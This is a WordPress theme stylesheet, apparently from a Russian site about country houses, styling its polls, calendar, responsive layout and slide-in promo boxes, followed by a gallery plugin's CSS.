    font-family: 'Ubuntu', sans-serif;
}
.wp-polls input[type=radio]{
    display: inline-block !important;
    margin-top: 4px !important;
    float:left;
    margin-right: 3px !important;
}
.wp-polls input[type=button]{
    background: #ff8650;
    color:#fff;
    display: inline-block;
    clear: both;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
    color: #fff;
    display: inline-block;
    padding: 7px 19px;
    border-radius: 3px;
    border:none;
    margin-top: 10px;
}
.wp-polls p strong {
    font-weight: normal;
    color: #5b483a;
}
.vote_res{
    font-size: 12px;
}
/*Опрос*/
/*Календарь*/
/*.calendar_w {
    width: 225px;
    float: left;
    margin-right: 5%;
}*/
.aec-eventlist {
    padding: 0;
}
.widget .textwidget {
    margin-bottom: 15px;
}
.fc-button-today .fc-button-inner .fc-button-content {
    display: none;
}
.fc-button-effect {
    display: none;
}
.fc-button-content {
    height: 28px;
    line-height: 28px;
    padding: 0 !important;
    color: #ff874b;
}
.fc-header .fc-button {
    margin-bottom: 5px !important;
}
.fc-header-left {
    padding-left: 20% !important;
    padding-top: 5px !important;
}
.fc-content table tr td:last-child,
.fc-content table tr th:last-child{
    border-right: 1px solid #ccc;
}
.fc-grid .fc-day-number {
    float: none !important;
    padding: 0;
}
td.fc-mon, td.fc-tue, td.fc-wed, td.fc-thu, td.fc-fri, td.fc-sat, td.fc-sun {
    text-align: center;
}
.fc-event-time {
    padding-left: 5px;
}
.fc-header-left {
    padding-left: 36px !important;
}
/*Календарь*/
.wp-pagenavi a, .wp-pagenavi span {
    padding: 0 5px !important;
}
.search_thumb {
    float: left;
    margin-right: 15px;
}
.search_thumb a img {
    border-radius: 5px;
}
.search_page .post {
    overflow: hidden;
}
.search_page .post .post_cats {
    margin-top: 10px;
    font-size: 12px;
}
.search_page .post_title a, .search_page .post_meta .post_cats a {
    text-decoration: none;
}
.search_page .post_title a:hover, .search_page .post_meta .post_cats a:hover {
    text-decoration: underline;
}
.ratings_title_in {
    font-size: 22px;
    margin-bottom: 5px;
    font-weight: 700;
}

@media (max-width: 1200px) and (min-width: 992px){
    .wrapper{
        width: 970px;
    }
    .content_left{
        width:100%;
        float:none;
    }
    .content_right .widget{
        display: none;
    }
    .ft_widgets .ft_widget:nth-child(1){
        margin-right: 40px;
    }
    .coupon_all .coup_adisc a {
        padding: 10px 136px;
    }
}
@media (max-width:992px) and (min-width: 768px){
    .wrapper{
        width:750px;
    }
    .content_left{
        width:100%;
        float:none;
    }
    .content_right .widget{
        display: none;
    }
    .hd_fav{
        display: none;
    }
    .hd_search{
        width:245px;
    }
    .hd_menu ul li {
        display: inline-block;
        padding: 10px 11px;
        position: relative;
    }
    .hd_menu ul li a{
        font-size: 14px;
        display: block;
    }
    .hd_menu ul li.vopros{
        display: none;
    }
    .pop_cat_post_thumb, .pop_cat_post_thumb img{
        max-width: 100%;
        height: auto;
    }
    .home_questions:after{
        display: none;
    }
    .ft_widgets .ft_widget:nth-child(1){
        width:33%;
        margin-right: 0;
    }
    .ft_widgets .ft_widget:nth-child(2){
        width:26%;
        margin-right: 0;
    }
    .ft_widgets .ft_widget:nth-child(3){
        margin-top:20px;
        width:28%;
        margin-right: 0;
        text-align: center;
    }
    .pop_cat_post_categor {
        top: 130px;
        left: 6px;
    }
    .pop_cat_post_date {
        top: 110px;
        left: 6px;
    }
    .comm_post_thumb a img {
        display: none;
    }
    .comm_post_title {
        padding-left: 0;
    }
    .comm_post_content {
        height: 270px;
    }
    .ft_widget:nth-child(4) {
        float: none;
        margin-right: 68px;
    }
}
@media (max-width:767px){
    .teaser{width:100% !important; float:none; margin: 0 !important; box-sizing: border-box; padding:10px;}
    .vert_teaser a img{float:none; width:auto; max-width: 100%;}
    #mob_fix_top{display: block; position: relative; top:0; left:0px; right:0px; background: #7383b5; border-radius: 4px; text-align: center; z-index: 9999;}
    #mob_fix_top a{color:#fff; text-decoration: none; padding: 10px; display: block;}

    .wrapper{
        width: 310px;
    }
    .content_left{
        width:100%;
        float:none;
    }
    .content_right .widget{
        display: none;
    }
    .hd_logo_img{
        margin-left:0;
    }
    #header .hd_logo_img img {
        width: 310px;
    }
    .hd_logo_descr {
        bottom: 0px;
        left: 5px;
    }
    .hd_logo_url {
        bottom: 0px;
    }
    .hd_menu ul > li.menu-item-has-children:hover > .sub-menu {
        display: none;
    }
    .hd_menu ul {
        list-style: none;
        margin: 20px 0 0 0;
        padding: 0;
        background: #8da60a;
    }
    .hd_logo_img {
        margin-right: 0;
    }
    .cat_post_flat {
        width: 100%;
    }
    .hd_fav{
        display: none;
    }
    .hd_search{
        clear: both;
        width:100%;
        margin: 10px auto;
    }
    .hd_right{
        float:none;
        clear: both;
        margin: 0 auto;
    }
    .home_title span{
        margin:0;
        font-size: 17px;
    }
    .home_title span:before, .home_title span:after{
        display: none;
    }
    .home_dop_pol {
        width: 80%;
        margin-right: 0;
        margin-bottom: 15px;
    }
    .home_dop_pols {
        margin-left: 50px;
    }
    .calendar_w {
        margin: 0 50px;
    }
    .sobyt_more {
        margin: 15px 50px;
    }
    .sobytiya {
        width: 70%;
        float: left;
        margin: 5px 0 0 50px;
        border: 1px solid #eeebf3;
        box-sizing: border-box;
        padding: 10px 20px 15px;
    }
    .best_mag {
        width: 50%;
        margin-right: 0;
    }
    .pop_cat_post{
        width: 250px;
        margin: 0 35px;
    }
    .pop_cat_posts .pop_cat_post:nth-child(2n+2){
        margin-right: 0;
    }
    .pop_cat_posts .pop_cat_post:nth-child(5){
        display: none;
    }
    .home_top_new{
        width:100%;
        float:none;
    }
    .home_top_new_single{
        width: 73%;
        margin: 0 50px;
    }
    .home_top_new_single:nth-child(3) {
        display: none;
    }
    .home_top_new .home_top_new_single:nth-child(2){
        margin-right: 0;
    }
    .home_top_news{
        clear: both;
        width:100%;
        float: none;
    }
    .soc_widget .widget_title{
        margin: 4px 0;
        font-size: 14px;
        float:none;
    }
    .home_author{
        width:100%;
        margin-right: 0;
    }
    .home_questions:after{
        display: none;
    }
    .home_questions, .home_q_left{
        overflow: hidden;
    }
    .home_q_questions{
        width:100%;
        float:none;
    }
    .home_q_right{
        float:none;
        margin: 10px auto 0;
    }
    .cat_post, .comm_post{
        width:100%;
        margin-right: 0;
        float:none;
        margin-bottom: 20px;
    }
    .ft_widgets .ft_widget{
        width:100% !important;
        margin: 0 auto 20px !important;
    }
    .ft_copy, .ft_widgets .ft_widget:nth-child(1) .widget_text{
        margin-left:0;
        text-align: center;
    }
    .ft_logo_img{
        margin-left:35px;
    }
    .ft_logo_title {
        left: 44px;
    }
    .ft_widget #social_buttons {
        margin-left: 70px;
    }
    .ft_widget .hd_right {
        margin: 20px 35px 0 0;
    }
    .ft_menu ul{
        margin-left:0;
        text-align: center;
    }
    .ft_widgets .ft_widget:nth-child(2) .widget_nav_menu ul{
        padding:0;
        text-align: center;
    }
    .ft_widgets .ft_widget:nth-child(3){
        text-align: center;
    }
    .cat_post_flat .cat_post_thumb{
        float:none;
        margin: 0 auto 10px;
    }
    .cat_post_flat .cat_post_comm{
        font-size: 11px;
    }
    .breadcrumbs .bc_divider{
        margin: 0 5px;
    }
    .form__row__item input,
    .form__row__item textarea{
        width:100%;
        box-sizing: border-box;

    }
    .navbar-toggle{
        background: #8da60a;
        position: relative;
        margin: 20px auto 0;
        display: block;
        padding: 9px 10px;
        background-image: none;
        border: 1px solid transparent;
        width: 100%;
    }
    .navbar-toggle .icon-bar {
        display: block;
        width: 22px;
        height: 2px;
        border-radius: 1px;
        background-color: #fff;
        margin-bottom: 3px;
    }
    .navbar-toggle .icon-bar:last-of-type{
        margin-bottom: 0;
    }
    .navbar-toggle .icon-bar:nth-child(2){
        margin-top: 5px;
    }
    .hd_menu ul{
        margin-top:0;
    }
    .hd_menu ul li {
        display: block;
        margin: 0;
        padding: 5px;
        text-align: center;
    }
    .hd_menu ul li.vopros{
        display: none;
    }
    #bs-navbar.collapse{
        display: none;
    }
    #bs-navbar.collapse.in{
        display: block;
    }
    .sr-only{
        padding: 0 130px;
        font-family: 'Open Sans', sans-serif;
    }
    .post_body img {
        width: 100%;
        height: auto;
    }
    .post-ratings img{
        width: 16px;
    }
    .cat_post_flat .cat_post_title, .cat_post_flat .cat_post_excerpt, .cat_post_flat .cat_post_meta {
        text-align: center;
    }
    .pre_wrapper {
        display: none;
    }
    .attention, .advice, .stop, .warning{
        margin: 20px 0;
        padding: 20px;
        clear: both;
    }
    .attention.green, .advice{
        border: 1px solid #96e054;
        background: none;
    }
    .attention.red, .stop{
        border: 1px solid #ffa3a3;
        background: none;
    }
    .attention.orange, .warning{
        border: 1px solid #41c2c6;
        background: none;
    }
}

#slidebotbox {
    width: 730px;
    height: auto;
    background-color: #fff;
    position: fixed;
    bottom: -390px;
    left: 0;
    margin-left: 0;
    z-index: 9999;
    border: 1px solid #eef4fa;
}
.slidebotbox {
    width: 100%;
    float: left;
}
.slidebotbox_link2 {
    float: right;
    color: #fff;
    background: #0000cc;
    padding: 7px 12px;
    border-radius: 5px;
    font-weight: 500;
    cursor: pointer;
    position: absolute;
    bottom: 50%;
    margin-bottom: -25px;
    right: 35px;
}
.slidebotbox_link2:hover {
    background: red;
}
.slidebotbox_close {
    position: absolute;
    top: -35px;
    right: -1px;
    font-size: 27px;
    text-decoration: none;
    font-weight: 700;
    color: #e6f0ff;
    cursor: pointer;
    background: #0cc;
    padding: 0 10px 0 10px;
    height: 35px;
}
.slidebotbox_close:hover {
    color: red;
}
.alert{
    width:100%;
    border: 2px dashed #fe0300;
    border-radius: 5px;
    background: #e7f6fb;
    padding: 15px 22px;
    box-sizing: border-box;
    margin: 15px 0;
}
.alert_title{
    text-transform: uppercase;
    font-weight: bold;
    color:#0682b5;
    font-size: 18px;
    margin-bottom: 10px;
}
.alert_text{
    margin-bottom: 10px;
}
.alert_link{
    text-align: right;
}
.alert_link a{
    color:#0052b8;
    font-weight: bold;
    text-decoration: none;
}
.alert_link a:hover{
    text-decoration: underline;
}
#slidebox {
    width: 400px;
    height: 200px;
    margin-bottom: 30px;
    background-color: #f2f2f2;
    position: fixed;
    bottom: 0;
    left: -415px;
    box-shadow: 0 0 10px #aaa;
    -moz-box-shadow: 0 0 10px #aaa;
    -webkit-box-shadow: 0 0 10px #aaa;
    z-index: 9999
}
.sbtitle {
    font-size: 22px;
    display: block;
    padding: 5px
    40px 5px 20px;
    text-transform: uppercase;
    color: #f2f2f2;
    font-weight: bold;
    background-color: #43587F
}

.sblink {
    display: block;
    padding: 20px;
    text-decoration: none
}

.sblink img {
    width: 115px;
    float: left;
    margin-right: 20px
}

.sblink:hover img {
    opacity: 0.8
}

.sbtext {
    display: block;
    color: #034054;
    font-size: 17px
}

.sblink:hover .sbtext {
    text-decoration: underline
}

.sblink2 {
    text-decoration: none !important;
    color: #43587F;
    display: inline;
    transition: all .2s ease-in-out;
    padding: 0
    3px;
    font-weight: bold;
    box-shadow: inset 0 -1px 0 0 #43587F;
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 20px
}

.sblink2:hover {
    text-decoration: none !important;
    color: #fff !important;
    transition: all .2s ease-in-out;
    box-shadow: inset 0 -100px 0 0 #43587F
}
a.sbclose {
    text-decoration: none;
}
.sbclose {
    position: absolute;
    cursor: pointer;
    top: -5px;
    right: 11px;
    z-index: 99999;
    font-size: 35px;
    opacity: 0.8;
    font-weight: bold;
    color: #fff
}

.sbclose:hover {
    opacity: 1;
    text-decoration: none !important;
}
.home_dop_pols{
    display: flex;
    justify-content: center;
}

#before_footer{
    margin-bottom: 30px;
    margin-top: 30px;
    display: flex;
    justify-content: center;
}
@media (max-width: 768px){
    .post_body iframe{
        max-width:100%;
        height:auto;
    }
}

--- FILE ---
content_type: text/css
request_url: https://6sotok-dom.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css
body_size: -152
content:
.fotorama--wp{margin:1em 0}.fotorama--fullscreen{margin:0}.gallery-settings h3:after{content:' (Fotorama ignores them)';font-weight:400;text-transform:none;white-space:nowrap}[lang=ru-RU] .gallery-settings h3:after{content:' (Фоторама игнорирует их)'} a.fancybox img { margin-top: 12px; height: 100%;} a.fancybox{display: flex; justify-content: center;}